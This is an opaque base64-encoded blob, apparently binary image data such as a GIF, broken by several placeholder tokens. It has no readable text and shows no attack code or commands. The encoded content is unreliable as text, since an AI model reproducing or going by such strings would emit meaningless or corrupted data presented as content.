rxgowWxKcEIMHxUDVcTgtWo/0Ws/VIDXUroAA9M0wYE6QoNr/pgBC5vb3D89VAPWze4GMOCj7WY3B+rCgRpqAC/1dqMcs9oAvFRApQ3AKgIYkMc7GsCLXIXxVyEnuUTiKlQ5LhVaifwaS/yYVbASclpFF2TaQJKudFXyrt5q8ScPh68aS84PjtMcVHbHOoTN8nWOw8osGUJEIbhBNmwpjgxpq3mTHRdlo2fZywJoGm8mUHzkjI16iaMZ5uAXOsj3TAfJ4+pX//Nr56wO2r6jHdTopgsgpggvcKGdeYB0jYSbBJEtF7mZxhECU/bbTytCCRGZAwYvQq2IkVq7HRwoHaiTXUOsQQlBEIkPnEBriLZJvVp170aPEt+MCtG+f+DaFKHY/uxmi+GiCpA2VYxgRPx+FL/2ze8FyuZttYF7LEeIfRe/GPvax16MuGdLGRFwRhTwbS71RoAG7JJVBnxYAwPHS+AwjAAH4LECDDC+HRGAx+i/GMYGWDhiuGCSGn9qk4yM+Kg+3ppBiGaSmey4kDkOqyODTuS6YbKvTA7lv0a5BitnTrOgg2XfZRlGh5UlhSAiLUAE49AO4OJY3yIOvHRmaFZZ+9Ef7OJmBBJnHNJ04lBn5yB1DsIOzyQhWHc+AvMOCjJotHUO4yALiNYEmJAJfeAEBJQJiaAyw/JASWAymjZ3/aMIMpgyCERPH/EQN5NPe1d4FAFQpYZqKFQRJYRq/[base64]/mnfy73coYVc88yB/qHHYawBfbTAmxgPOtwgPOwPO8hWWcGgREogf+BdHDmWfSCgfiCDhxoWhPiL1hHD/AgMO3QIfDDWuZQDV9wADnX/gWL8IIXkwlroHbF0U4F0SM6uAQ8GGp5gGmK0I/OFRIdRIRT8pAQeQal5hE5o0ElAVBS6ANRKIUpwAqN53hLk17GUIYZNTW/FhRiOAKmkBQChgAvYFItKWE2FBVwMAVP9AJSxFIv8AIppQA7+ZNG0Hp/0odkIJMYlQG1l4h1w4iO+Ih1AVUrNQPvpgEf5gFedG+beFVGSX2luHAb4BKP4XCLFH6t6Iq9WH6ycnHpZ4sUx3G0oouswYtn2ZY+FozCkhD2NwRSlhzpdErHmCzK6DvbwTtZwgTRqAlfV40+Vw5A54APeC5Fty7tkgugUIHJ5B9N13QMYo6lVT4eiFoh/rhaf1aC42A8rHUOo9AwRIAJXoA/LqJ2N7gGbscib4dcC8QiMqhpFVRBabeQQgORwBmc2SU0NTASTKglSkADUigSUiiFvWCFIMkTtVAE1FmdRVALJAkGk2CdFlUEQuGFCgAGc+JRNVRSW0MJLSkGb7CeP4QA6rmeOfkUcziHOXABpjdF+ZV69/kCV/FtffhRGBCgAjqgOYWUiCgDPdVToDhwCcpTwzcXJfYAchFHDNBhcuQB/JYXnNgX/xZVcnRREYB92ad9A1AAhkRjYklWZWmWczkatEg6FzcbcOkqRVZx6reLcolWolOXdimM6KQQU/ZXLDcdVsZ/vdMcClFz/lliA/XTAouFgAoIWQ3omNCTH9TTjevSDeCITJfpPU0HdXfGDuQwdeWzL1c3IfRwdaolDxbyLd2QIPBzgtRAP/XDBZhABIWAMhBEI2tQEDKIMgSRI5VmQEJiEDoyEMYFIwpRnF8SkcKJXU9YnBZZQkLQnDRQBc2ZAg71UI7XE7UAU6aQnZOwUt6JkmCwknNSeS95nuhZns2Wk2/QbC05n7RKhzl5h3g4YFZxUfwplFn0ekZke8J6BDFAbrdXrFupUhhAFzmlAB1giVE1A1XZAe9GOHcxfVJlAdSKAA/AicV3fV35VSZqSHXgfap4CWRpVpuDVqXBGrJYOrWocW7Z/lY4Kpfyx6N2+VtAupd5aYwuhzvdsUCutB1bhh1rICIuQATlAT/[base64]/eV/DanvIipSHgqANmgELygCDmwEPKq0YRZUD9zdVCWLc6gEdEAHMx3vQN3AVsKHvxgDg/ipIJDoAWUCunlIrmDAZOfaKpEMbeAVkN1pJ7AdX7wd/loRXcgCMwTgsevlXe4l/G+OvtvOvApuMSCAEzYIdd2A/N9AC2PAt6oAh7bA+2uiAwBSZw6Slb8alTFcv2JAMdzamEEKmIZuOaEqy1fQtBlOapnkOfYBzRMAFRGADArGnkbYGAukjb6cGeBBOAiEkebC/OAIkfMUQQvCQQygzjyo0VWCcS3sGG6kCPlAFPgC1UQud6PUmPyQCtpCd5FmqwJYUwoYAF6AUdiKrrspsoNdsb9CetdqTLyC3tWoEOxkHU+A1eJu3XEGUwdq3sfe3Sol7TNmUQEwXGYBRxmd8/hMqR8jXfHM0fUb1ABfVABWgrS0WxRbAfKTouZ+bBVmAioVgY5GBCZJhKmdlupkRf6mruu8Kr2zZlm5Zr7L7SaYhB2XQoz7KV/ancv3qu0RqHcGbOxmTO8brMAV4gOugDtcILo1JpeMCmVgaIN1wDZSpPZ71WV+qDfzivZ1pjuZjdWlKTaJ5Tee7DuZgDqhJp+0Ls/FLg5H2QAKBBwbRPyzSvwQ5Mg90I3jQXH2FwCqBJHbAQUU4JUIjEkqwtCakEsaskT5AwRWchTXkndlpC6A3eUkhhkBUtjEpkxdQq1MwBjyZX978zQsAYFjhn8B6X4V4zjGwoBngw3EjRj/s/ohwkwF1IYg2lAHPesRRJYhv5AESQIl3FIkyyQBXjMXaF7onaq6r8XGQRH5LBhsvCnIwWjqt61a5SK+48sZ3Fcd0XMfHsZd6iX957Luo1H/RkRBYEnMDmLzFg4CGvIAQG7FVysjd6MjLcL0Z2x+ZaWfogMkQkmceSD7ms46qlaYXQprqMMrnwAuz1L5ZUAgVZAeqfBysnDKuXJssIpA8CKgiYwdFwhCXqhFYIhGKoE8S+U/AHFAkcZFnIARYsAVeshKwFgSbijSd6iZiyGvPXHmTwEPT/FFGZJ5M0XndrF+l580jMAa1mqsgvIa51p7i3J/kbFNHkKwIkG51k1Pu/mxGQJxTdIF8gpgBlTgXHaABGrCgc6ShVzV9frSgDuBHIIp9JFoAZxC6JhGWXuxWp7LQnPPQaDxJvbHGNFpktcKLqgtK+Jqvw8KveDwjNNJyLKcs/qgQypId0EgELYCYhdyw5hEO0Su901s9whQgkGzT4lgwUIcOHfu9mpxnQB3U5Fsh5osg70PKw8AwB9ACdeAEeZAJhooQNYgEO7Izr2y/B1mog/q/XV2cQwAlEpEHdDC0A5VdBPwlq9aEc/AldzAHZwDXsFYMyqw0blILwobBGfyFvfZEfH0UJIkAf5CTq9oUndd5RTRFUKCezJbYc1tDiA0HS2QEYjCHNokA/[base64]/uM4rtg7/lJCDuT/lTau14c6rMNNXkOZzXubXUO+NwPIZ+X2NgPz1jcUAHr7jNpfPn0SwGJy1PCvjeaPswGzbdBtDhl3/ipyfis0msaUlPGVRNyzu+e22+c0otwMIWUCBDs060o/SqQGCwQu8AXV4GfqMA7eIqUw/ZhWqi78QZmWXqX80QzU4L3kwNPf+9PtPSGjTk3xcDwJMg6p7gxsYN9EsAWznJtcrXYEmZsJlOs/a4M0+7/OVUoIzE97R0LW9ZBCMCZkwoRgTeFb0OzP3gM+UIUfaWs+IYZgYAxB8cy2UAvtyWtxYgqVtwBBVDX21QYwHuPo7pItue6UAAec/tDuka/YLyDvQk7vQ/l6XtQAsXdRGBB7RbUAsbd7lq0DTn4o74wCOfXvcEPwA18XGoDwj8LPqS2TZ95VJFoCcqDFkmPbIO/Q5ica5Ef86GfRw2/8SlbcHJdXPQppuTtlgK4xAdTyx7UE0NHrCwFYWGKwLeACsmAO8jAPUu+wWrrzPB+Z6YF0SXfpy5AezTAM3zCmR4/0SR/qot708vC8oCX1AGGOGpsmIQS0oLMETyKGipIggRgRYh6GdpYoxLMkyUaOD5EoUkRnyJAaJUtWEVIlj50qZlzOMVOlpRklLqsomYPTkCGYcwwJwZnmTJAgPXr4AMJN6VJu0Zw+hfrU/thUY7WKIEAAZqotW22wguFqy9SFr2G5/[base64]/Pkv0GHMQSAy0BMEEF+7vEPwcffFDBAw8cRA4eLsQwQw0zlGikHz4kqYYPQRypRC3oQHEJLbRAosQS/[base64]/qKFYq6mBUDsMYWMKzaMXIYAasF8lrAiDEsA1czcQX5rFzOYsAqBtIwwIo010Y7orsGbPPtBHtPYBcB/gbuzQArBYwzjgPijNOgu9yYe+656qarzgILKsBKAocV8G48i8U7L+MJrpBDjjPaq+PA+RYkub4KB8EvwgQFJHC/CREsOWYIZ1YZv5cpHMSKDXfesMMhRvxQRKBdlDHFFVsssQYkWByiaDoKCSGSeurZJp565nlnHXGuMbLrI5NEskknoQwSFCqrxBKZJGXRpssw3yYzbnTMVFNNN9mMxxxswhGHTnOGwfOGA4DgMxE/D100oiXoQDTRjnz+YSSTaICUhjwUMWQmM+gwBNMzYMr005065UmILT5VglRTfYAkVVVZhcpVMMCoxdURRqAYgTZwFWuESWz5g2Jg2RK2/q255rJ1AWTfACP3Y+2CwrFtt1WrsDGMyOEFsvzNYbEc8kJghBdymMKycTcz97N8STuiXwTUPQIrDNZdTTbfHMM/f9EAHg6B4jTwDQM0kLCEPcBgEqvOAx5gmtw8wDcVuFgEM3YeGFyBYx9rj8hitiCWwaw+EOIgywZ0Mw9ucEE0+4+EDFSgCe2nDDyD4YUg97MflARoJELCjBJyNIh4qAaCGonTmBACatSDHudwRjzm0Y5xYENIXvMa2JjUJLJNAxmguMUrqpSLIsmiGtv4Rhi/8Ta4yW1udbPb3cwhjnBgQxx24kUXiHCDELSgcAwxlBYAtSgVaWENFuFIoDxU/sOSUM6QQlBEHmRiE0NQapGYcokSdMITM3iKU2lInVFMpQIgQCNVsIuKq0Q5FfyNgHe4asPwijes451iWQhAVvQUkIO/2OVZuXOMAkawGDhMIZcXeMEUqlWYKbzgfggw3/[base64]/jPSDY1octM5ytFGbNgpFoE7gB0VwpBEGMpQe4QIR5YAEjuwqIeSM0khDUmDKthhDi3ByRzskAfQfQ6SYeVJqMJqOtRhoQqrU0EKWvdJULZqlK6aRF5/d0qzmMIUtlilW1rZyjcgSwzRsmVi7cIJxjaWE5Exghh4OczCgCsOY5gCZeKgzGUys1zsA21oRXsE25RWNjvgDW/AeRwNaIACM3AtOtF5nQp4wGEPq0BudavbeMZzngOAAVE41jE5tKeglzAQQ5GLXJbJAWUADaiEWkbQmx30hDFraHMhGtEOAc2GExVRDmfEQ6RhVUQc1WELInGOkMojHvCAkzisiIxg/mBppV2T4hSreEUtyvRKubDpNqoRRpyOcadm/JJPf5omoXajjXaKhBxbcIAQ3FERTrVDhjUSkY4gShGZwMNVCTm5rVIOKC1ppCHsAJJJ1QR0m0IrT25CB7WmAZNu3WRcU4CqpdQ1dnd1FV/5GljBDtbIyVKsLR275MdSlrKWtSxnO+vZzozWyqE1rW12gNrUomC1q5VtmG87ZjLftrcX+209iSLcM5yhuCE70HIBdLOWlfCDMyuZP6dLQusyaIPZ9afOtrsziU7Uu4Iq2op4OEiT1LBpMppDC8ZxjniwqR7wjZMV61tf+kIxvy6F0jJeEVOZiiLAN91GgXV64J4u/lhN8ciGg7sxDm3wQcIHAMES1LAQkODB14pgaiI98hCOrFgReNBC0rRa4kMOgSZ5yNwQJpXiKqAOxp/yVLU/dckt4HiTKUhBEzz5Oh9HA8iiFDKuiGy8Ix85yYtlsmOdXC0oR1nKVP7Mla+c5dNumcu7+TI4wyzbMhfcYWeWZ8ZwAAQWrNmCbX6zQfuJoBbWOT8LReGfTzbCgia3zwdtIZ3389BB9wxQNJyoRiN3IhkpetE0zCpHV0SHLTjhHTiytEm7MaRNd/q+RPo0FaPE3y3mQhSg4MUXnYHqVOfUwGREsIJ/Go9xXKMbzfAG4LrQAsGxAA/AzsSH/cRUw1Vk/tgbWYKG6dDDETO7xJqaQx5QBO2bSBLb1/[base64]/k6qpfgxrmiEUXmtCCgtgA2IbzE1/7OpAAiUS4MGI7FI04ubZzO0OCpLjDnLO6u5sQndJRAp6wuznwu7eC/qsUMBVJ6LFyMzx0QzzFWzzGMzLFerwVbDI4kLzJ46zK8wzQwrwapAIs4zfP6zzQ4x/RIyDSKz3TI4/zMAEgAIIgwIIkDAIfQEIssKArOAMohD3imq49Q6jbwz2NIxABATTfE6gOYq6XqZAXGj4NWRSUCxpBWRqXOxrlCxTn+yGI0II5iL5YeId3GId3uJpziBMh2b4/7D7vEzorcgSzIT9RkAVqQL+lQz+ma7qcgr+okzo1qbpkQD9GkCMiaIIDUAI72LWySzs1yLBRzDA60CMkmBREUZSrIrEGpAFNgaRYrCTUocCdsMA7yImg2MBSMRUP9IEUAMGmKDdzG8HD/ivBdUPBxmPBZeSEFwwXKZsyGSQDG6RG9tk8HdRBHjQOH3QOIAxCIQyPjDEBGwgCG0hCJeyBc1RHLAgC4pIDK3DH3bO4i8PCLPyz2ZM9L5w4f/IgEhK+MjTD4nO+NVS0NWQUU5QRJIBDNSTINbiDZrjDdciGeNA5+gLEnmMpsAG1a0iGZIgFTSg/XhiGRmREVGO/9lO1p4s/SZw/SuRIb+CFJshEIqiwO2oqp0oIp9KIITg2VTw5jXoUV3xFWZRFbHMxW7TAOaADSUoDDUwJTVqdXmQBUoCGYbSrYtyKYySyZDQyZlxBZ4TBGJRBaiTLGtw8zsNGz9NG4OBG2/LG/jEDR4sxjxJgAhuwy3PsNqJYR3WUg3aMR9qrPdurR+vCmS3sPX2suBISOZIDSBmSCDiMQ5cLIqs6GhRBGkL6AYmYQz8yhDxsh3Yoh5L6Ea6xkj/kviNRG0F0kiXhBWpoBl5whthMv5JsxEZEyZRkNQSbm5ZEk3FIhmbQBkZogibQRCJQqqXCo4vQoRS5CBZJhDzoMEFqxRJLCc2RxUW6uwscnZ1QAiHwlCH4lF3kxaNgAQ9kgi94hmHEShJMN8XjyrnghFPwyngDy7BUJmmcxrIkS9NKy/78PG30wbcks7jEmAGYABywASZggr1kR71cxzWLx44BzJRpkHq0R37S/jPeayg5AzkRqj06Y8zG5IFFGbEfGok1PNE2ZBGWO9EaipylgREkoEM6WIR1+Mx1WIc77MNg8C9ADETvixJhgE1nGEnZJMnYpE33cz+ni0R0yBG5kTptYBtZGE5N3DobMJSFSM7lZE6N0IJEsAOf9JkQaUBpUwLrjMWW+BSayDuk7JSl5JTU4cCo7EUfwAIlYAJISM/CW09jFDIT5Mr5ZLL6tM/zqTz9RFQqKC3/9E8ADVABtQACHY8SuEsFXdC9dFB1JIoIlUeX8Th6HEzfy1BP5TOYCUybKcz88McQbcwztCGkMdEXqcy1U8o5ULbMhFGI+BQtwIXPbAccrUge/[base64]/amC/aHW6VSujnjojdjiHb4gEgiAC/i5g2y0A0zvCgyRQA+XUIUVLgoXQiKUiwOdMAh9itpKYFHu1lEUgqzWVicOtxbvDguqsAqPQJF4Mgi3YAiVIQhZQgSbwA1bohWJYlYXdCmNoT/d8WIhdMol9RrG02IvVT7TU2P501IH7WCEsgAnYABhwArs0R5JlUCXM1Nb7S8A8VQtNoRP6j5iV2YFaIZr1xzhTITFk1Vb1mQ7hqCVAWkZZUabJKqS1KhmlA3G4UXXI0R2N2iupryvxNEHsyJtKv2WdTax91kYEWyZt0rjhTXfYBi/YAi5wAsndgnC1COSMW50crxVJgkJZA4bIiI1YiDxImr+tgbEiSpvIA8Jt/okqYDaU8JRtQ9zGbVzHNQos4F8sWFBwI+ESJmEWYAG7TIEPAIEPcGEQSAEVQOHyBIEWduEPIOG6jGESVgEb0LEUAAEUPmG7ZLjy/IAEReIUTtAiBmIUhmEjBIIaluIUSOEnNsIZBoIVvmEXBmIY1uIXBgK7VGIb/gAlNuMUPuMv3uI1ZuM2bmMQuGIjxF3czeI5nuO6JOIgnmEUDmM79mM7vgJytCd1FOQmbL1zREIIdcc9C17hNV5QFcxHDkMudJmOw9njal4xzJme5ZDoVcORuIgWCZQTkUPsJSQ1LEgZDQUbxVF1eAfQ3DlhHV+M/NFjFUn12wYjPVIkfd/b/gxb+KNW3gSTYViDYjZmTyTF/[base64]/zkIFo7g1zIiJhDXWWGV/5VV9Ya0hxfqf25LDHWaUgGanDf/lyOTfZ932f15V8GZp5KMHaohl0Ihf/LhLsmO6YaO19Tu2ZmkQI2nAvTyTwIO1gNSkM6WsyZiReT4M6xCW8+3JTAFCFIQnIu5zXDSyYgFQ92XH5WASywARO2ZxvYAsv9YSr2YRtQAnIU49H2YXsGN31mbdxNaNSW3Lo8aITeYyv24hVW4xRoPda2aJLOaDzeZ9+WYSWWaSb4Z5J2bjYG4ji+YwXlX/5l6Zd+6SCY4Zgm2Zv27ifMAsnd3ZOF0OFiZISqUKEeake2j+HVx6TW5OeFXhdx6uplSEGxTKoeMYZcGogwhBx9ZWAV368m37AW6ymahiHdZa3NWtpEP22o/s3blFaxfWtv2AW8bohj+7oBBMCxKzu5Y8OHSFdoHmxgWwNlK7EaSIlJGQIlIKs0lUXJ3pRHmkVIomzE/eDNLmcQZkfHBQIP9gE0zucSVuLJxYJ8zmcWkKRuS+7UsefIbe242m7QZr2JTtAtwGNyVOgeyOJ1JmHoJuEeEGTcxQIgeG4cNuiU9ueORuEkZAJJAunmPvOLBjcoPumPZoLqru4s1+0ZDm67JAp/Ju3bJtksuAJD92l3bLPTkVx0Ju+ellDDJF71JhlHtnQHSW+M+6Cidl6eXeqrOlHNpN44RBo3PBqgNFGrhghYuMOsUYd2wMOdI3CwNnBBXAZlZcRU/ltfBz/SXo7WRwzbYP8GbdiFRODraMawTyy7ZQdTNowqDXMqXluD8lq2Q6q2RFqJSongbceUOTgDl/h2M1jHHjhcx93sIEBnqGSBIG84SUJy2EZCJUiDQKfyJ5f31SYKJT9yFQgCJZjcIQc3JETolGVtyQ3tdWbnLyZhIzRhcBNznL4CLJDn57ZtBcVTI/6A5L7Ujc9zOb/hL//4ME8BO4diPydzldZzS9XtjS5kQMddlk/p6s4CBc0CJySu9TiD9dD5RZ+DQvB2R2+9RN7USOc9BXHZwZTk/rj0pQehe3Tepc4QGgr1HlK0qZ/MZBOkoDm+RaGDcmh1YB1NqJ11/vI93ylqhq312vWTzWHgBZFcVvftZQmfcKdbv12AZoRsHJ28iHS96wz7OsPBA7+OqrxPu6/Lg2lHGiGo9kMSAkMAiczh9lh8vTaLYJyu7CpwK8fFfFJBwjPAAg/WbqLApHfPZxoYgjSggTvFpCDgd6ZMnSQ8/SNn/X4/ctMGNzsliiDn8SbM88/n7N/vgZQFbe02CtVj0Il3bioG4SXXYRee4UtVR8mVc3CDbhw2iiJmvT+vVEvV89sGbS03+e//45PPcz3X+fNHf/YAmTmoAznYV6APepUl+hFC76MPVZhl+vx3b/iOb6jHkBEBiCECByLRYhAJQiQEEQ4cUuPH/o8aDwUmRIjrHcZ269a9WyduWrBcIkeSzBUsGLKUKlMua7lsWjJq2qo5q+msGs5qw27StOmTZ06c2oZuK2q06LekSbd92zYUFp41WpJQTaJlCdasWPEk6qpmCZ0ldsYaNDgHYZKsdvAoykMnCUOBQiTWoGHXbhUhVYbQyTPHDODAggWfKWz4DGHAVxYzXozlcZUekh8/7uEjSOUeQTZvvoNFBQ0VokXbTaMkiJDHnIUoUWIai+k0abBw3qw6iIoUujEH0byFNubHW5g8vmJFMnLkQbYwx8KcOXHalKez+GD9Ovbrulkw+e18iw0W23EHx8JaCW0WuVN80K3bum7k/kCC2Kg/HQuT/N2fMy/kHzoW9dXGAgv02dDcY/XZQB9+/fnnXx38ZTEhhRTWcSGGc2iooRyWFFIYFsdZURttV8hx4iApDmLJJS26+OIlnsToCY012lgjjDnqOOONPfr4I5A07uiiJUUaWeQgcljBA5NNOvkklE9CNGVDB2lRUUMCQUTXlhJRNBAd4sDTzjsaYaQONsuE9MorJY10EkorsdTSNMskg5NROfHkDC/D0BQUoIEKRdRRhRqlTTahhEUHHWZNlZYWeOTxlR2JZJKJIlg1qsWmZZ1VFVZjLXFlQnLNRdddeAFWhRKDEXYYrLEiBusVhl1BWRW5VgFZED74/[base64]/mRVlqefIiHqW1OVamrVd9VFQxWBZe5qYK0pIStigYV+mBmI3QoYFrriapmv/U63HLHGjhZaGms4q8QQqaLGrBC9947axkqsgUVruO3mnLvx9vDtuTJb8byIy2no3boYz1FIu1gYlkUQCGdHb3uXKXEHeltY/NvDwG1BvsCqHRwfw8oF5+CDhVRsiCElN7egdOZxJlwhSGYIz6QPgPgjmRfqB6E6aAhDWcAQBDd0tCIRwhLtiplmbPMYm8lBRSzSGc9wFKSfAW1oJrxRjH42QSSdqGkuhNLToLYQhSzEIRLp0tWyNAdsdAQjZYKHR6YhtpKQ7U0mQZtKXLIMZIBC/[base64]/d9glwHRJvPEZIg0DrGX8JDMz51wPf84c4MUwFiDepCY1wNGlMxHhy/5hE38KrN+FGgjBcbJshYS4hJHkUBjjLHODNsMZCUMotBSSEEYnvGfRSLhCSyRpSS/8Jw9iuCWIZImG/[base64]/+lyDa555i8luQVDMOcO+CPWGu6ATHIxLGT/kdh9Igsy5zzTENrUJjcH+8wFMpCBrhwnaI1UwdFW8EVFOpFd+RqEm63ogyDk0QjrmSN54rNnsm3RBJMGUIBWLYZV/[base64]/aPIbA3hytI5gowjnG8brmt+RXWsoZQAh0SC7DWpGGXLP7lLj1DG1/Bj7Hjsk0rDfFK1JhHstNhFmURIeYxj9kQZ7CmEAZL5hxvaAsbAi2cX0YI0p5zSJaQ/[base64]/x16uDIed5ypTMv5ppZi9Hdn2WJTPIEeGux8xhzc7E3hYOc6ILySHOlpgz/sznrM92BWFEwNlzB1sbzxfZFtA8h62gUSjbQp/In4duGqSTrnRIE3QgsNCIOiztNTSBRNOcji4SkaHEV4i6TXGibqmZoQ1vpHopOJFb3cgb6yvSmqW3JqN9h13srOAB2DWN+0uXgDg8KDurzs4VXog6VGpL+y55yYsS5oA/OswhYNjWtl2emuAMd9XavRuCurmK+RG3Ow+KsEOG7TjvPJx1CL2clr03VFk2a/zk2LNZKwuxWYDfygqHmUNedcOtOQT2DmlYMhJqR3rS+5X3xjzyHdS7BfX2huLjgh70NKO9Zor5Y8SLrOLFnIeQr3k6JQf5ZlMOKw6uPJwvJ0Qh/[base64]/nppD7p8H/jlmL0BmYmoE/mt3Mv5R/[base64]/Zt4hlY0AXJXuq1C2Pc3hXQIWYYFv4MXzE9E+nJhiH4xWD1Eh+S/h5kEGIhWhzGTR/1lRkZfpyYoSH+YAImSOIiiNwZfM4diJlImhyO0R7sfeIg1JmL0J9s0ZgpPg8q3pbP+Egr2tMrConO6N8+JY3R1WKU7KLSrQBd4iJd5qJc/[base64]/diLWdBL/uqV+KhZHlCihuhmTnJVRx7Z8hEfvmGBZSQH9I1LBhmGxkWiUmqi7DHlmD1lu7TG9yllU3JnM7lYjNUYB7EI/[base64]/lvZJx36QF6sz3rWpDbN5JH1xR0kor2BkhI4kxIA5fMZ4v+8WOsxpVKyC8sEqJhNoplF5aAiAhpiD1JmqjfhmIstBvs96FmaVoVCH4r0WYbySApxaCu+ogqhU1uOKIkujYpKhIpO610K4A/sgkaUQ4xuRLZmWgMe4wOajY6qRAW2iQOSDQYKqWNOA5Ea6TWMoxEOm5L+jRasRagojqishZOykb1qBbKVxZbq6U6dI+MZFQ6K6WwWmOqhKcMCJOn55oGxaZ72hR08p17M6XOqWx8+4ZFZXnEGauKFKh0kHjmewcdtnzYlKkgu5X/mmCi2yL7FyisJWcJQKhZ05Lrh/qwz5QG45aRnRKWB4o8loguplurF3dVbgWf9KGkhJOhTtkZUTiKtsipStqyOyR7t1YrNfBCyAlqwnmIHGYnP8Qw9/[base64]/qFxjmMiO0ey2LE/yaZkhUKL2jaMx+cV5KJ5A/[base64]/GYkFlGvWHnJE7ien5hfFbkfFKk/zRfxeHn8xUiZ9QK6Lwhf1oWHase/SYlJtgq/lUO4Xjuqiem4mz93FpW6Lhg6ChqaAHbk/31XP7l1iwqDQM3MIriYgRXqy7CrYquQdTB6Di86EaUQzJU1waH65scpkoIrjOSxDF+HeK+BLsGc+KacDdMg27iGgsbhOcU6mqO5hLIsL1ibt2NxeXiweBkaRASLKfA460NZKA6ZBDmpB2U4fCmrhGvrnoNorRdbBBylRO/2+/6zh8FVSLp7kJqiB0UTsXqbLtYga9ggZF1p2FcgmV9gkGLMa4aQosUQhqrsRVUwSv1wC3d5xlkb0dSomHBaqg2IvEswh10JMBU5CACJWOJiCEqU2205GKsVnDIWNPO7zhuiNTWqqE2HzL+bojs7epJbrKLfG3OSTJPFzBtebI+KTD/jfKTBAQAIfkEADIAAAAsAAAAAIACyACHAAAACgcHDuHEB/3XEwsPEcWxEf/[base64]/RQcYPwkjPwouPRBMPxQkQg88RRBFPiMaQSkhTSM7QFsAQGkjRaE5Qv9wRxQwSBZNSRlTTxxDUCFdSTAoTTU0WTtOTYYjTMNESf97TQo4TxAmTBg7UykiUB0yUiZCUyZMUxxRVjw/TnAAUagqWgcZVBUwVRE9Vhw8VSlnWy5WVzsuXqYeWMA0VeVKWP9vWx0wXCFGWyJXXyY6XypgXzAtXy1KXzFrZT0cYEZBaDVcZ1VPWYAAXv9KYP9gZSExYyhGZitSazs6ajVUZDd1aToqajhpaEU0aEdWcEFhb2BeZJAAaMAfa9goaP84Z/[base64]/ADqP8MtwMKwBIZroAds4kPsohxsZubr6euuIoeuI96u56Ovaemt660vrW8sv8AvpIUv5aBv7zHxZyGyp4PyKWQybKmx8TP0a+a0L+518jGz8zX6AQG1KcP3LAK17ij3b+r19Xf4ca139LS3tzn6L0H6M+97NbG6d/e6+ju8d7P+PHz9MgD+ebf/wAA/xAQ/yUl/0dH/2Zm/4aG/6Wl/8fH/9QA////CP4AgSQZmEQgHCZJmMBJyKTNwh4NxcBR0rCikiRKLrbZyAQhxYsEQ4ocOXCMrG/axlkLt0qWMU9OnAySQyemnJs26dBZpWpmzCZOyJCRI7Ro0CZNhChd8eEDAgQEAhBAsIJMJECAIl21MuqNyBpgw4od26MHEIENHcLpw5ato4MdG7JlkjGkkoNAzGrZu6TvDxo/gPwYDHbNnMOI57RZk0TxEjVq+kIec/jPnzljIg/ezHmK5x+eIa8Zo6e06dOoS49Zw3qNnjGrWaNWEybM49SQc4dRk7o36jy5adcOLhwMaB5L9Ez58Zh36dy9+UhHzEcP9NPSs2efI926mtbgW/[base64]/YBx0FwcBqXQnN1lFFGTPRBF2uLabEcYf41bEZDDYAZdlgbt66hxh96NBcff4+tgescly2m2WCeJRvaZLChp0cbvY2ma26sESfbc7bddhpkpQHnnG/[base64]/aWmefwvSfZ5xJnm1y4vn2b+4bkBhfgD6Whaxu3pu2mu4Hv1ks8avPyQV93/UYvPb6kA7yedWt4/t4b6ylsHRYBCkhgcxDP531kBPJm8Q5h8IFhbRxT+AWHED7osR6NeEdgh2mk7CHLLgvgDryQIpsZ8IArygc/8BGjWvTsgT4C2tImSMEKiuRUINmCKlTBC1kcoxq8gIYnLOBBD9Iha2GT003CdkJV0EErnegEMH5Bw18QQxq/yIUOO4EKTrQNUP5wc0oADrWCO5EBUnjjBOSU0De//S1TGOHIqDo1KsQxTi59KJ0SQLeEV0kOVoAJzkCAMAbOBYdg7YkMuUpzOWLdKgtLGExfktCeLKyOdaaZluwaJhn+5AZA2TqeaQQJrt5QrHe+Mw5kBmO85YFBkMlTHiFLo53n1Yd0iRkdJkk3LH1tMmB6CI975tC9+mzMQRsaHsRIZx8AcYsPYWCf+4TDsfltyEP3y1+5/Oe/[base64]/uCY9NQcca5nx0CawClhqXoC7+9IZbk8xdbg4ZHO/ohjdLbSRSH5kaelEnXoW0anfMt8mubrJf1QPl43Q1hu7VyzoBglAqh5cexAxyOAaK5cHexyD5rZV+FqKkHozHy5SJSES/NJHPIISHZRTzsPbIRzMXy9h/7OMeMiKHF6bZM2tWEyJMIsiphla0zWYzCzTpCU/W5IQPtEQWg/jAFqjGiw3yRE2D4P6EKnTRiVHAwobSkIYzpJEN3eqznzpUGydGIdAmBEFudBMCGZSbFUZloaMOtdRZIkq0T0mEU4mLi1vawt25jPEsyvoMsgRDGJSmtAbFOs0a+nbSkzJnI8t7TWmGRazLYCZ7Hh1Ie1rTniT8wDACmUMW/gubGhhGDXMA3fi0NRtCxvc0tVEXU5fnrQzpgTl68Bhx0Hq8SHKnXYPUHb2649USY0YxhwHrvwJGnmqRMmGmPNldjddWUwpHfVXYwVyFE6FxaWh/X3BOdXjcVw/97MiBNRGE0oAHPCjCsIhF4D2S2Q9mzoOZ/3jmjJQxWcr6yLIV7MFdMrtNbWLwzGdOAv7Y6MQ1OsgBAXJQxSpGiIBBQGNqzzCGMWShpj3N1my5+MVuczuNbvTWGc7Qpz/VtjY/ve24UXnKB+6EUKw8gTHRfSgUB9KGtnAKLnHpdKccgV3CgWS6oAlpsro4BSCY9AeVqpxlMvmX9tqaBlXSlW9Yh5hZX2Y1oKMjFw3TBlh/FNel+0ESBrwav9SmLwUqpLSLR7EJ665coEmOx6TaVNN4WJK4YZ7zuFMdE3+VMrDBDL/CGjDxtObFZxXXXTc8m3EZKMdzXRDviLO/MOSBknzIA4OQUOQIHflnSEhyiZbc5DSkQRHDjDLNFFsPBqpoyot9LI0c6GUegXmCYlZVD/4uiOaSo1nNZBjEFtwsBycI4QN1YgGcV/[base64]/qOd3HVsSBW30jT5M9bDAoDdqwTooIL6eC+VPgOqODwJjc8DYsQpsRpVo/Fatke+OBHM+uhD5lFs+M6+DiXyv6SqoOMnOQmN/[base64]/rQWPOwDyySD/7N9w8VJzNc5mXatyVOgiQd8X12EX4lNxBYYERv43JM4WaldX7fNGfPMIpsQhR5ggq3ZUM+lw1Bx3+5pVuJ9n/+9E+oQFxC8XJQ8RRFVBSRQFwMmGk98ERC032KI4GbJRIfpWpLsFJTsIFT8BhasHdqVwNuhBi1dlKxwhySpwZTQHh1F4Z/514CoUltUINt8AeUQhlLkASwkQSA8UZ+AQYUY1Q/uC25kSxECBlvqAZvuI+6QVXymD6t923wknlTCHDZ0VZXeIWgVxlfGErh8WKlt1W+kZD682P2diBVsB7uY3sceYZ6oG/[base64]/iRI9I+uBdt+OM+0v6hBkHCSz+jMnnYksNHWDdyI3hAk4zACMp3kysifYq4IvqQiP1QZY1lcdYnTQ90lCRRFk